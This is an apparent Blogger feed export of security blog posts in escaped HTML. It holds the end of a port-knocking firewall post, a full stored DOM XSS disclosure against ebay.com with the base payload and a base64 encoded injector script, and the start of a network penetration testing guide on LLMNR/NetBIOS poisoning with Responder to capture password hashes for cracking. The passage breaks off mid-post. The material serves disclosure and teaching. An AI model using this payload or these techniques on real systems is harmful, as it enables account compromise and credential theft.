\u003Cb\u003EDROP\u003C\/b\u003E [0:0]\n:FORWARD \u003Cb\u003EDROP\u003C\/b\u003E [0:0]\n:OUTPUT \u003Cb\u003EDROP\u003C\/b\u003E [0:0]\n-A INPUT -i lo -j ACCEPT\n-A INPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT\n-A OUTPUT -o lo -j ACCEPT\n-A OUTPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT\nCOMMIT\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nI'm using whitelisting technique, so all policies set to \u003Cb\u003EDROP.\u003C\/b\u003E\u003Cbr \/\u003E\nThis particular machine will not reply to pings, and will seem to be down.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, it runs my knocking server and web server in background.\u003Cbr \/\u003E\u003Cb\u003EIt will accept connection to the web server only if knocking-client will active.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nConfiguration is pretty simple, just open the source.\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/4265465267479767284\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/06\/knocking-server-in-50-lines-with-scapy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/4265465267479767284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/4265465267479767284"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/06\/knocking-server-in-50-lines-with-scapy.html","title":"Knocking Server in 50 lines with Scapy"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-7680624309779552710"},"published":{"$t":"2016-05-01T13:05:00.002+03:00"},"updated":{"$t":"2016-07-17T07:04:11.572+03:00"},"title":{"type":"text","$t":"My XSS Challenge"},"content":{"type":"html","$t":"Try your XSS skills:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/sudo.co.il\/xss\/\"\u003Ehttp:\/\/sudo.co.il\/xss\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeedback are welcome!\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/7680624309779552710\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/05\/my-xss-challenge.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/7680624309779552710"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/7680624309779552710"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/05\/my-xss-challenge.html","title":"My XSS Challenge"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-827606472593945837"},"published":{"$t":"2016-02-17T10:47:00.000+02:00"},"updated":{"$t":"2016-07-17T07:03:30.230+03:00"},"title":{"type":"text","$t":"Persistent (Stored) DOM XSS on ebay.com domain"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nPersistent DOM XSS on ebay.com domain.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWf4ybzS-2nXAS0Hg4mIg01Dtw4yau6oAecmX78dOROREyEl8pOYxNQMY2hBqYrrbajFEs9GGYGGxHTIKFsMTFytCAJ8xSOmvRrqEaTago5lWvhpX_kL5mx2626eKP-3-MoobogMcIe8\/s1600\/ebay-08.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWf4ybzS-2nXAS0Hg4mIg01Dtw4yau6oAecmX78dOROREyEl8pOYxNQMY2hBqYrrbajFEs9GGYGGxHTIKFsMTFytCAJ8xSOmvRrqEaTago5lWvhpX_kL5mx2626eKP-3-MoobogMcIe8\/s640\/ebay-08.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn details... :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/s_vi\/ESQMcCepqLk\/default.jpg?sqp=CIzmkLYF\u0026rs=AOn4CLD7CYqSTwTEYfmw5AcxQvKpHPH-_Q\" src=\"https:\/\/www.youtube.com\/embed\/ESQMcCepqLk?feature=player_embedded\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne of my hobbies, is selling on ebay.\u003Cbr \/\u003E\nIn January 2015, i've analyzed creation of selling page, and how it's handled by ebay.com.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf we look at random listing, we'll notice, that user's content loaded from ebaydesc.com, so if you try to execute some javascript on your custom listing, you will get alert from http:\/\/vi.vipr.ebaydesc.com.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsoZdQNGzmkl-hvd4ejlQwNyp7IC4X0J8dL2DJWWuCcbf8o9NQhcXFjZtNsGXNGS3MeZ4KGnNEpVGoOUECp_eLh4QQagV9M8cfSCA98nuMNjzBUp5cWKIKwfBPaix-lM-4cQxQN88asA\/s1600\/Screenshot+from+2015-01-23+03%253A21%253A49.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"185\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmsoZdQNGzmkl-hvd4ejlQwNyp7IC4X0J8dL2DJWWuCcbf8o9NQhcXFjZtNsGXNGS3MeZ4KGnNEpVGoOUECp_eLh4QQagV9M8cfSCA98nuMNjzBUp5cWKIKwfBPaix-lM-4cQxQN88asA\/s400\/Screenshot+from+2015-01-23+03%253A21%253A49.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt's ok, it's \"secure\".\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, if we'll go deeper, we will notice that our page load one strange external javascript at the bottom of user's content page:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVzhiCUplZ7TFygGBALiIlw_yiLWqG287wNqU_2dWLxR13JSNjxVHN233el0Yf5g8Hwgtrn31cCcqs6_nmMzRnL4nvE1K8RAeeNCD15obgsTV4un_Dzz1I2aIO94IzRjcUA56PggQxRA\/s1600\/Screenshot+from+2015-01-23+03%253A45%253A38.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"79\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeVzhiCUplZ7TFygGBALiIlw_yiLWqG287wNqU_2dWLxR13JSNjxVHN233el0Yf5g8Hwgtrn31cCcqs6_nmMzRnL4nvE1K8RAeeNCD15obgsTV4un_Dzz1I2aIO94IzRjcUA56PggQxRA\/s640\/Screenshot+from+2015-01-23+03%253A45%253A38.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBy analyzing that script, i've notices that there presents postMessage function:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_WnUyqHMKiSoRh0LVbJQ0FvthfgkNcjCnwPnois2FRpq3BtUJO7tx9BhGviiQYA0QYACBjRYNAXNEmK9EJ-N3fvn66Y2f9BpllssAg7AyNsqPQ-MxgoTaNkfN9wF_u3KTvalM_Ty-6k\/s1600\/ebay-02.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjq_WnUyqHMKiSoRh0LVbJQ0FvthfgkNcjCnwPnois2FRpq3BtUJO7tx9BhGviiQYA0QYACBjRYNAXNEmK9EJ-N3fvn66Y2f9BpllssAg7AyNsqPQ-MxgoTaNkfN9wF_u3KTvalM_Ty-6k\/s640\/ebay-02.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nand... if there is postMessage, so somewhere should be some kind of receiveMessage().\u003Cbr \/\u003E\nThere are a lot of postMessages, and i've decided to search by domain name.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's search for \u003Cb\u003Evi.vipr.ebaydesc.com\u003C\/b\u003E in all resources:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ74SaZO6N9_pod687O83cupyxN2M54n-dQAyMANDGT0cmH7T6Ij2Aap7Nw31KSySHopJOiIWjgYtSvyWvgcHgFCGJoadAgGhfS6-HZs79s3CzFe4o4vLBiKyA6u3_T8ja-0r7OPbHMDw\/s1600\/ebay-06.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"75\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQ74SaZO6N9_pod687O83cupyxN2M54n-dQAyMANDGT0cmH7T6Ij2Aap7Nw31KSySHopJOiIWjgYtSvyWvgcHgFCGJoadAgGhfS6-HZs79s3CzFe4o4vLBiKyA6u3_T8ja-0r7OPbHMDw\/s640\/ebay-06.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nthen it's key '\u003Cb\u003Etgto\u003C\/b\u003E' as origin:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytwVhE1gFRe0NjjwTj21eEaAO6uKQ4f5wSLAIm7yi4wbIi_q2faiQDg7d44qDhmAeBlTmeaLCqL4ELF3_e5xhayiyNlRlh_BAqC_rl88w3Ieu_y2mmIvA4km0dZztNKUMN4cvTj0z6rM\/s1600\/ebay-05.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytwVhE1gFRe0NjjwTj21eEaAO6uKQ4f5wSLAIm7yi4wbIi_q2faiQDg7d44qDhmAeBlTmeaLCqL4ELF3_e5xhayiyNlRlh_BAqC_rl88w3Ieu_y2mmIvA4km0dZztNKUMN4cvTj0z6rM\/s640\/ebay-05.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBingo! There are two variables that are rendered to the client!\u003Cbr \/\u003E\n1. _odtTitle\u003Cbr \/\u003E\n2. _odtSubTitle\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow i need to write a working XSS for it with some evasions, because of simple filtration...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBase payload:\n\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E_odtTitle='\\\u0026lt;script\\\u0026gt;alert(\\'xss by alexander korznikov\\\\n\\\\n\\'\\+document.domain);\\\u0026lt;\\\/script\\\u0026gt;';\u003C\/pre\u003E\n\u003Cbr \/\u003E\nEncoded with base64 and appended to listing description in \u0026lt;script\u0026gt; tag:\u003Cbr \/\u003E\n\u003Cpre class=\"white\"\u003E\u0026lt;script\u0026gt;\n\ncode = atob(\"X29kdFRpdGxlPSdcPHNjcmlwdFw+YWxlcnQoXCd4c3MgYnkgYWxleGFuZGVyIGtvcnpuaWtvdlxcblxcblwnXCtkb2N1bWVudC5kb21haW4pO1w8XC9zY3JpcHRcPic7\")\n\nwindow.onload = function() {\n\u0026nbsp; \u0026nbsp;var s = document.createElement('script');\n\u0026nbsp; \u0026nbsp;s.type = 'text\/javascript';\n\u0026nbsp; \u0026nbsp;s.text = code;\n\u0026nbsp; \u0026nbsp;document.body.appendChild(s);\n\u0026nbsp; \u0026nbsp;}\n\u0026lt;\/script\u0026gt;\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWf4ybzS-2nXAS0Hg4mIg01Dtw4yau6oAecmX78dOROREyEl8pOYxNQMY2hBqYrrbajFEs9GGYGGxHTIKFsMTFytCAJ8xSOmvRrqEaTago5lWvhpX_kL5mx2626eKP-3-MoobogMcIe8\/s1600\/ebay-08.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWf4ybzS-2nXAS0Hg4mIg01Dtw4yau6oAecmX78dOROREyEl8pOYxNQMY2hBqYrrbajFEs9GGYGGxHTIKFsMTFytCAJ8xSOmvRrqEaTago5lWvhpX_kL5mx2626eKP-3-MoobogMcIe8\/s640\/ebay-08.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThank you eBay for this cool challenge! :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nP.S. But why did you managed to fix it for one year?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.korznikov.com\/feeds\/827606472593945837\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/02\/persistent-stored-dom-xss-on-ebaycom.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/827606472593945837"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/827606472593945837"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.korznikov.com\/2016\/02\/persistent-stored-dom-xss-on-ebaycom.html","title":"Persistent (Stored) DOM XSS on ebay.com domain"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWf4ybzS-2nXAS0Hg4mIg01Dtw4yau6oAecmX78dOROREyEl8pOYxNQMY2hBqYrrbajFEs9GGYGGxHTIKFsMTFytCAJ8xSOmvRrqEaTago5lWvhpX_kL5mx2626eKP-3-MoobogMcIe8\/s72-c\/ebay-08.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-5102124029086180716"},"published":{"$t":"2016-01-13T03:58:00.000+02:00"},"updated":{"$t":"2016-07-17T07:03:09.717+03:00"},"title":{"type":"text","$t":"Network Penetration Testing. Domain Admin Quick Win #1."},"content":{"type":"html","$t":"Let's start with sequence of posts about network penetration testing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn every Network PT, my goal is Domain Admin account.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEvery time get ethernet wall jack inside some organization, and start testing it without any prior knowledge about internal network topology, IP addresses etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirst of all, because of no knowledge if there is some implementation of NAC (Network Access Control), i perform a passive information gathering about the network, IP addresses etc.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nConfigure your network-manager, that it will not request IP address from DHCP Server, to be quiet as possible.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo I start listening to traffic with wireshark and go out to take a cigarette :)\u003Cbr \/\u003E\nAlmost every computer talks. Broadcasting...\u003Cbr \/\u003E\nEven on small network, many many packets pass in.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EREMEMBER\u003C\/b\u003E, Do not query DHCP Server for an IP Address!\u003Cbr \/\u003E\nIn first step there's only passive scanning. Fully promiscuous... :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhen I come back from a smoke break, i've already got a list of stations broadcasting and exposing itselves.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWireshark \u0026gt; Statistics \u0026gt; Endpoint List \u0026gt; IPv4\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5CEUh2195liSOlabtmlZ2eeJlsi29L2noYJZTlbAJkXgawWCXxhPWvQ-MyArd6upnVOxoo2FMnrT12Sy0Fg26J0imIHSkwtVpI65bn9xm3ABPksJLnYG1LlV0kcj6CypohWMtzqqL5OM\/s1600\/111.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5CEUh2195liSOlabtmlZ2eeJlsi29L2noYJZTlbAJkXgawWCXxhPWvQ-MyArd6upnVOxoo2FMnrT12Sy0Fg26J0imIHSkwtVpI65bn9xm3ABPksJLnYG1LlV0kcj6CypohWMtzqqL5OM\/s640\/111.png\" width=\"476\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5AJoJCiXTtnrJAmit5a0ThKrBik1mjskyXY4PaYBuc5VviewhCD0IbBCfmiP0J3H06qDQinvjrMV1tB1_rk5xR7dqvT6yJX8j2Vy5DHACGkb81NR1JAh7eQKMphva57KCoxTDam9Jpj4\/s1600\/Screenshot+from+2016-01-13+02%253A13%253A44.png\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"368\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5AJoJCiXTtnrJAmit5a0ThKrBik1mjskyXY4PaYBuc5VviewhCD0IbBCfmiP0J3H06qDQinvjrMV1tB1_rk5xR7dqvT6yJX8j2Vy5DHACGkb81NR1JAh7eQKMphva57KCoxTDam9Jpj4\/s640\/Screenshot+from+2016-01-13+02%253A13%253A44.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn terminal:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003E# nano a\nCtrl+Shift+V (paste)\nCtrl+X\ny\n\n# cat a | grep -Eo '[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}\\.[0-9]{1,3}' \u0026gt; hosts.txt\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nLet's assume that there is no NAC implemented (will talk about NAC Bypass in another post...)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow we have full network access including small list of active hosts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs always, i will have a windows based network, with Active Directory services and lot of workstations.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhat to do?\u003Cbr \/\u003E\nQuick win: LLMNR \u0026amp; Netbios \u0026nbsp;poisoning. Responder.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs i understood from dozens network penetration testings, organizations have two major weaknesses:\u003Cbr \/\u003E\n1. Weak password policy.\u003Cbr \/\u003E\n2. Domain User == Local Administrator on his\/her workstation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nResponder will throw you large amount of NetNTLMv1\/v2 hashes, that probably will be easy to crack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\/* Responder is very cool tool, that will answer to every LLMNR broadcast query, asking for downgrade to NETBIOS, and then request a hashed password.\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Ci\u003EIt's based on human factor (typos), outdated scripts, laptops that making use of multiple networks, etc... *\/\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/SpiderLabs\/Responder\" target=\"_blank\"\u003EDownload\u003C\/a\u003E and try it now :) it has many other features. Explore it in your free time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou will get hashes like these:\u003Cbr \/\u003E\n\u003Cpre 